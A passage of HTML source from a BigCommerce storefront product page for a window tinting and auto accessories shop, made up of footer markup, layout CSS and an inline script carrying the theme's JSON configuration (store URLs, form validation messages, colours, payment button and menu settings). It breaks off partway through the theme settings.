                        <p class="powered-by">&copy; 2026 Dynamic Appearance. </p>
                    </div>
            </div>
            <div class="footer-bottom__right halo-fadeInRight" data-halo-animate="1">
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="5107de3d-f695-44e7-8d73-80b150054148">       <div data-sub-layout-container="d72df017-4acb-4633-befa-1a42ef25e0d4" data-layout-name="Layout">
    <style data-container-styling="d72df017-4acb-4633-befa-1a42ef25e0d4">
        [data-sub-layout-container="d72df017-4acb-4633-befa-1a42ef25e0d4"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="d72df017-4acb-4633-befa-1a42ef25e0d4"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259">
        <style data-column-styling="9855925c-8342-4e59-bfe3-7aef4c177259">
            [data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="9855925c-8342-4e59-bfe3-7aef4c177259"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</footer>

        <div class="halo-background"></div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":981,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x500\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://dynamicappearance.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://dynamicappearance.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://dynamicappearance.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#383e47\",\"footer-info-2-text7\":\"Home Window Tinting\",\"halo_cateCustomB4\":\"\",\"hl_multi_level_text3\":\"Model\",\"navPages-lv2-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"card--alternate-color--hover\":\"#ffffff\",\"mega_menu_style3_link2\":\"\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_accept_amex\":true,\"homepage_top_products_count\":6,\"halo-blog-sidebar\":false,\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"product_soldProduct_products\":\"3,5,7,8,9,10,12,15,17,26\",\"hl_multi_level\":false,\"homepage_new_products_column_count\":4,\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"footer-info-2-text5\":\"Ceramic Window Tint\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"fontSize-root\":12,\"halo_product_countdown_show\":false,\"halo_prodByCateDesc2\":\"\",\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"hl_header_topLink1\":\"https://dynamicappearance.com/shipping-policy/\",\"hl_topPro_img\":\"\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#4563b3\",\"mega_menu_style2_prodTitle\":\"\",\"halo_prodByCateSubDesc72\":\"\",\"halo_featuredCateImg4\":\"retrofitting-3.jpg\",\"social_icon_placement_bottom\":\"bottom_none\",\"halo-ask-an-expert-title\":\"Have questions?\",\"show_powered_by\":false,\"button--primary-borderColorHover\":\"#000000\",\"homeProd_3_layout\":true,\"mega_menu_style3_link10\":\"\",\"mega_menu_style1_img2\":\"\",\"button--primary-borderColor\":\"#4BE9FF\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#8f8f8f\",\"color-primaryDarker\":\"#333333\",\"show_product_quick_view_mobile\":false,\"homeProd_3_title\":\"Top Products\",\"halo_prodByCateID7\":\"31\",\"show_accept_amazonpay\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"optimizedCheckout-logo-position\":\"left\",\"brand_size\":\"190x250\",\"halo_prodByCateSubDesc32\":\"\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"halo-faqs-sidebar\":true,\"halo_prodByCateSubDesc21\":\"\",\"pdp-sale-price-label\":\"\",\"mega_menu_style3_img3\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"footer-info-2-link4\":\"https://dynamicappearance.com/carbon-film-tinting/\",\"halo_prodByCateSubDesc35\":\"\",\"halo_prodByCateSubDesc83\":\"\",\"halo_prodByCateSubDesc24\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Arimo_700\",\"logo_size\":\"200x81\",\"mega_menu_style1_link3\":\"\",\"halo_prodByCateMainBanner8\":\"\",\"color-textLink--hover\":\"#4563b3\",\"halo_recently_viewed_products_count\":5,\"halo_prodByCateID2\":\"18\",\"haloRecentlyBought_hours\":\"10,15,16,17,18\",\"footer-backgroundColor\":\"#000000\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"halo_prodByCateTitle1\":\"\",\"hl_header_topLink5\":\"\",\"mega_menu_style3_link6\":\"\",\"powered_by-text\":\"\",\"haloRecentlyBought\":false,\"halo_prodByCateBanner4\":\"\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_faq_tab_link\":\"\",\"show_accept_paypal\":true,\"mega_menu_hot_label_bgColor\":\"#f4ad57\",\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer-info-3-link8\":\"https://dynamicappearance.com/terms-of-conditions/\",\"halo_prodByCateSubDesc43\":\"\",\"halo_featuredCate\":true,\"optimizedCheckout-discountBanner-textColor\":\"#383e47\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Arimo_700\",\"footer-info-3-text8\":\"Terms of Conditions\",\"halo_card_title-line\":\"2\",\"homeProd_2\":\"Featured\",\"halo_cateCustomD4\":\"\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"halo-product-service-item4-title\":\"Wordwide Delivery\",\"halo_newsletter_popup_image\":\"\",\"pdp-retail-price-label\":\"\",\"footer-info-3-link3\":\"https://dynamicappearance.com/product-reviews/\",\"halo_prodByCate6\":false,\"homepage_show_carousel_2_position_content\":\"right\",\"hl_middle_img\":\"\",\"blockquote-cite-font-color\":\"#999999\",\"hl_product_layout\":\"product_layout_1\",\"halo_prodByCateSubBanner42\":\"\",\"halo_card_image_swap\":true,\"productpage_product_block_col\":5,\"carousel-dot-color\":\"#b2b2b2\",\"halo_prodByCateSubDesc54\":\"\",\"button--disabled-backgroundColor\":\"#cccccc\",\"mega_menu_style3_img7\":\"\",\"haloMegamenu\":false,\"productpage_product_block_2_layout\":true,\"halo_prodByCateSubBanner12\":\"\",\"haloRecentlyBought_text_name\":\"Someone recently bought \",\"halo_footer_certificate_img2\":\"\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"halo_prodByCateTitle5\":\"\",\"halo_prodByCateID1\":\"23\",\"haloAddToCartAction\":\"sidebar\",\"halo_card_ratings\":true,\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#383e46\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#4563b3\",\"footer-info-3-text5\":\"Return Policy\",\"footer_text_color\":\"#cccccc\",\"halo_prodByCateSubBanner75\":\"\",\"homeProd_1\":\"New\",\"product_sidebar_size\":\"100x100\",\"homeProd_limit\":10,\"color-textHeading\":\"#323232\",\"show_accept_discover\":true,\"hl_skin_1\":false,\"container-fill-base\":\"#ffffff\",\"halo_newsletter_popup_again\":true,\"halo_prodByCateSubBanner64\":\"\",\"halo_prodByCateSubDesc64\":\"\",\"halo_prodByCate4\":false,\"halo_cateCustomD5\":\"\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"halo_recent_post\":true,\"halo_prodByCateSubDesc13\":\"\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#383e47\",\"halo_prodByCateSubBanner34\":\"\",\"haloStickyToolbar\":true,\"input-font-color\":\"#666666\",\"haloAjaxAddToCart\":true,\"halo_prodByCateBlock2\":false,\"select-bg-color\":\"#ffffff\",\"halo-product-security-image-1\":\"\",\"footer-info-2-text4\":\"Carbon Window Tint\",\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"mega_menu_style2_imgWidth\":\"55%\",\"halo_prodByCateDesc6\":\"\",\"halo_prodByCateBlock1\":false,\"carousel-arrow-bgColor\":\"transparent\",\"lazyload_mode\":\"lazyload\",\"mega_menu_style3_link1\":\"\",\"carousel-title-color\":\"#FFFFFF\",\"show_accept_mastercard\":true,\"halo_prodByCateSubBanner53\":\"\",\"optimizedCheckout-link-font\":\"Google_Arimo_700\",\"show_faq_tab_type\":\"all\",\"halo_recent_post_title\":\"Recent Blog Posts\",\"homepage_show_carousel_arrows\":false,\"brandpage_brands_per_page\":1000,\"social_icon_snapchat_link\":\"#\",\"homepage_show_carousel_3_position_content\":\"left\",\"halo_prodByCateBanner6\":\"\",\"footer-info-3-text2\":\"Privacy Policy\",\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"show_accept_googlepay\":true,\"homepage_new_products_count\":6,\"halo-cart-secure-content\":true,\"halo_featuredCateImg3\":\"led-housings-160.jpg\",\"button--disabled-color\":\"#ffffff\",\"halo_prodByCateSubBanner31\":\"\",\"product_soldProduct_text\":\"sold in last\",\"hl_header_topText6\":\"\",\"homeProd_1_layout\":true,\"color-grey\":\"#999999\",\"halo_prodByCateSubBanner23\":\"\",\"halo_cateCustom\":false,\"paymentbuttons-bolt-shape\":\"rect\",\"paymentbuttons-paypal-accelerated-content-font-weight\":\"400\",\"hl_middleHeader_bg\":\"#FFFFFF\",\"hl_header_search_cate\":true,\"halo_prodByCateSubDesc15\":\"\",\"card--alternate-borderColor\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"carousel-description-mb-color\":\"#323232\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"show_custom_tab_type\":\"all\",\"halo_recently_viewed_products\":false,\"product_soldProduct_hours_text\":\"hour\",\"homeProd_col\":5,\"info_email_support\":\"example@domain.com\",\"halo_prodByCateSubBanner83\":\"\",\"body-font\":\"Google_Arimo_400\",\"mega_menu_style3_img10\":\"\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#4BE9FF\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"optimizedCheckout-link-color\":\"#476bef\",\"icon-color-hover\":\"#999999\",\"optimizedCheckout-headingSecondary-font\":\"Google_Arimo_700\",\"halo_QuickEditCart\":true,\"halo-product-service-enable\":false,\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"productpage_product_block-2\":\"Related\",\"show_custom_tab\":false,\"halo_prodByCateSubDesc71\":\"\",\"button--primary-backgroundColorHover\":\"#000000\",\"halo_card_title\":\"ellipsis\",\"halo_prodByCateSubBanner15\":\"\",\"checkRadio-color\":\"#333333\",\"halo_prodByCateID6\":\"22\",\"hl_multi_level_label\":\"Select Your Vehicle\",\"show_product_dimensions\":false,\"card-figcaption-button-background\":\"#ffffff\",\"footer-info-2-link8\":\"\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#9b9b9b\",\"headings-font\":\"Google_Arimo_700\",\"hl_header_topText3\":\"30-Day Free Returns\",\"mega_menu_style2_item\":\"2\",\"halo_prodByCateSubBanner22\":\"\",\"halo_featuredCateImg5\":\"136101.100.jpg\",\"label-backgroundColor\":\"#cccccc\",\"halo-product-security-image-2\":\"\",\"halo_sticky_add_to_cart_mobile\":false,\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#383e47\",\"hl_header_topLink6\":\"\",\"select-arrow-color\":\"#757575\",\"halo_prodByCateIDLimit\":10,\"alert-backgroundColor\":\"#ffffff\",\"halo-sidebar-products-title\":\"Featured Products\",\"haloRecentlyBought_location2\":\"from Sydney, AU\",\"mega_menu_style3_img4\":\"\",\"halo_product_countdown\":\"custom\",\"haloRecentlyBought_productID\":\"\",\"footer-info-3-link7\":\"https://dynamicappearance.com/store-reviews/\",\"halo_newsletter_popup\":false,\"hl_header_top\":true,\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"halo_prodByCateSubDesc23\":\"\",\"hl_topPro_bgButton\":\"#4BE9FF\",\"logo_fontSize\":28,\"footer-info-2-text6\":\"Windshield Protection Film\",\"optimizedCheckout-logo-size\":\"250x100\",\"halo-product-service-item1-text\":\"Always the correct part\",\"default_image_brand\":\"img/BrandDefault.gif\",\"mega_menu_style3_imgWidth\":\"55%\",\"halo_product_countdown_time\":\"Dec 31, 2025 18:00:00\",\"halo_prodByCateSubDesc63\":\"\",\"button--tertiary-colorHover\":\"#000000\",\"card-title-color\":\"#323232\",\"mega_menu_sale_label_bgColor\":\"#c12f49\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"halo-sidebar-custom-block\":false,\"mega_menu_style1_img1\":\"\",\"footer-info-3-link2\":\"https://dynamicappearance.com/privacy-policy/\",\"halo_prodByCateSubBanner33\":\"\",\"halo_prodByCateDesc5\":\"\",\"mega_menu_hot_label_text\":\"Hot\",\"product_list_display_mode\":\"grid\",\"footer-info-2-text1\":\"Tint Service Area\",\"mega_menu_style3_item\":\"3\",\"carousel-arrow-color--hover\":\"#7f7f7f\",\"halo_prodByCateBanner3\":\"\",\"footer-info-2-link5\":\"https://dynamicappearance.com/ceramic-film-tinting/\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"mega_menu_style1_link2\":\"\",\"halo-product-service-item2-text\":\"We know our products\",\"halo_prodByCateSubDesc45\":\"\",\"halo_prodByCateSubDesc34\":\"\",\"fontSize-h5\":14,\"product_size\":\"500x500\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"halo_prodByCateSubDesc75\":\"\",\"carousel-arrow-borderColor\":\"#abadaf\",\"halo-label-product-position\":\"right\",\"mega_menu_style2_col\":2,\"header-backgroundColor\":\"#ffffff\",\"show_more_description_tabs_mb\":false,\"color-greyDarkest\":\"#000000\",\"price_ranges\":false,\"halo_prodByCateID3\":\"19\",\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"halo_prodByCateSubBanner11\":\"\",\"halo_prodByTab\":true,\"halo_newsletter_popup_time\":\"3\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#383e47\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"halo_prodByCateSubBanner43\":\"\",\"halo_subscription_form\":true,\"hl_middle_text\":\"<svg class='icon' title='icon'><use xlink:href='#icon-phone'/></svg><strong>(678) 404-6804</strong></br><span><center>Mon-Sat 10am-6pm EST<center></span>\",\"halo_prodByCateSubBanner82\":\"\",\"mega_menu_style1_img5\":\"\",\"halo_prodByCateSubDesc82\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"themevale_map\":true,\"icon-ratingFull\":\"#ffc50a\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"halo-sidebar-shop-by-brand\":true,\"show_shipping_tab_link\":\"\",\"footer-info-3-text3\":\"Product Reviews\",\"carousel-arrow-bgColor--hover\":\"transparent\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"halo_prodByCateSubBanner72\":\"\",\"color-textBase--hover\":\"#4563b3\",\"color-errorLight\":\"#ffdddd\",\"hl_skin_2\":false,\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"halo_prodByCateMainBanner3\":\"\",\"navUser-color-hover\":\"#4563b3\",\"halo-product-security-image-5\":\"\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"haloRecentlyBought_location5\":\"from Cessnock, AU\",\"color_bg_product_soldOut_badges\":\"#c6c6c6\",\"halo_prodByCateBanner7\":\"\",\"social_icon_placement_top\":false,\"halo_ask_an_expert_pagelink\":\"#\",\"blog_size\":\"190x250\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"halo_prodByCateDesc8\":\"\",\"mega_menu_style3_link7\":\"\",\"footer_title_color\":\"#ffffff\",\"footer-info-3-link1\":\"https://dynamicappearance.com/about-us/\",\"halo-product-security-image\":false,\"halo_recently_viewed_products_top\":false,\"color-warningLight\":\"#fffdea\",\"homepage_show_carousel_3_mobile_image\":\"\",\"show_product_weight\":false,\"halo_prodByCateSubBanner61\":\"\",\"shop_by_price_visibility\":true,\"halo_prodByCateIDCol\":4,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"paypal-credit\",\"paypal-venmo\",\"applepay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-color\":\"white\",\"halo_prodByCateSubBanner54\":\"\",\"homepage_show_carousel_2_mobile_image\":\"\",\"masterpass-button-color\":\"black\",\"mega_menu_sale_label_text\":\"Sale\",\"halo_prodByCateBlock1Title\":\"Special Offers\",\"homeProd_2_link\":\"\",\"button--default-borderColorHover\":\"#4BE9FF\",\"card--alternate-backgroundColor\":\"#ffffff\",\"color-info\":\"#666666\",\"button--tertiary-borderColor\":\"#000000\",\"halo_prodByCateSubDesc51\":\"\",\"paymentbuttons-paypal-accelerated-content-font-family\":\"Arimo, Arial, Helvetica, sans-serif\",\"mega_menu_style1_cateWidth\":\"100%\",\"homepage_show_carousel_0_position_content\":\"left\",\"amazon-button-color\":\"Gold\",\"halo_prodByCate7\":false,\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"halo_recent_post_linkViewAll\":\"https://dynamicappearance.com/blog/\",\"show_product_quick_view\":false,\"mega_menu_style1_col\":4,\"homeProd_1_link\":\"\",\"hide_content_navigation\":false,\"pdp-price-label\":\"\",\"swatch_option_size\":\"22x22\",\"halo_newsletter_popup_expires_date\":\"1\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"hl_middleHeader_cl\":\"#000000\",\"halo_prodByCateTitle6\":\"\",\"hl_header_topLink2\":\"https://dynamicappearance.com/shipping-policy/\",\"optimizedCheckout-show-logo\":\"none\",\"footer-info-2-link2\":\"https://dynamicappearance.com/vehicle-model/\",\"halo_featuredCateImg2\":\"led-lighting-160.jpg\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"halo_prodByCate1\":false,\"productcartthumb_size\":\"100x100\",\"show_copyright_footer\":true,\"social_icon_google_plus_link\":\"#\",\"halo_prodByCateSubDesc12\":\"\",\"homeProd_2_layout\":true,\"product_soldProduct\":false,\"social_icon_tiktok_link\":\"#\",\"productpage_product_block-1\":\"0\",\"mega_menu_style1_item\":\"1\",\"halo_cateCustomB5\":\"\",\"carousel-description-color\":\"#FFFFFF\",\"mega_menu_style3_link4\":\"\",\"halo_prodByCateSubBanner65\":\"\",\"mega_menu_style3_img8\":\"\",\"fontSize-h2\":24,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"halo-ask-an-expert-logo\":true,\"haloStickyToolbar_viewAs\":true,\"halo_prodByCateSubDesc44\":\"\",\"halo-ask-an-expert-text2\":\"Please answer the following 